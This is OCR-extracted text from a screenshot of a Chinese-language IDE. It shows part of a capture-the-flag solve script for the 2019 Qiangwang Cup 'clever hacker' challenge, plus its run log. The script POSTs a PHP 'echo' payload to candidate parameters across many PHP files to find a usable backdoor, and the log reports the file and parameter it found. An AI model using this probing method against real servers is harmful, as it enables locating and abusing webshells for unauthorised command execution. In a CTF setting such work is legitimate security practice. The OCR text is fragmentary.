 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 坐标图.py - [强网杯 2019]高明的黑客.py
pythonProject2 [强网杯 2019]高明的黑客.py 当前文件
项目
左右声道差值的提取.py 计算长度.py hash长度拓展攻击.py 替换文本内容'脚本.py [强网杯 2019]高明的黑客.py 或运算绕过.py flask环境.py flask-session's decode.pyi
pythonProject2 D:\pytho
pythonProject3
hash长度拓展攻击.p
venv library根目录
[强网杯 2019]高明的黑
drupa7-CVE-2018-76
flag.png
flask-session's decode
flask环境.py
isccai.py
isccmobile.py
isccweb4.py
iscc人生之路.py
iscc擂台.py
iscc通讯方式.py
iscmobile2.py
Cc W .* 0 个结果
5 35 9
39 flag = 1
40 break
41 if flag != 1:
42 for b in posts:
43 req = session.post(url, data={b:"echo 'xxxxxx';"})
44 content = req.text
45 req.close() # 关闭请求 释放内存
46 if "xxxxxx" in content:
47 break
48 if flag == 1: #flag用来判断参数是GET还是POST，如果是GET，flag==1，则b未定义；如果是POST，flag为0，
49 param = a
50 else:
51 param = b
运行: [强网杯 2019]高明的黑客
trying _U9F3934ANR.php Thu Jul 20 15:15:14 2023
trying _UHRelMhyjj.php Thu Jul 20 15:15:14 2023
trying _VFzGKK2ocg.php Thu Jul 20 15:15:14 2023
trying _VIHFEZNcJs.php Thu Jul 20 15:15:14 2023
trying _vJom51pkvY.php Thu Jul 20 15:15:14 2023
trying _wlHdLKIdBE.php Thu Jul 20 15:15:14 2023trying _XvEcpgwKNH.php Thu Jul 20 15:15:14 2023
trying _ZGkvIaCu8n.php Thu Jul 20 15:15:14 2023trying _yJZmtUu9bD.php Thu Jul 20 15:15:14 2023
trying _ZlSEhoJo0T.php Thu Jul 20 15:15:14 2023
找到了利用文件： xk0SzyKwfzw.php and 找到了利用的参数：Efa5BVG
结束时间： Thu Jul 20 15:15:14 2023
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 服务 终端